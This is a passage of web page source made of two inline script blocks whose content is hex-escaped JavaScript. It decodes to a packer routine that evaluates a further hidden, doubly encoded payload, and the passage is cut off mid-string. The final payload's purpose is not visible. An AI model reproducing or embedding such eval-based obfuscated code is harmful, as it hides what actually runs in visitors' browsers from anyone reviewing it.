\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\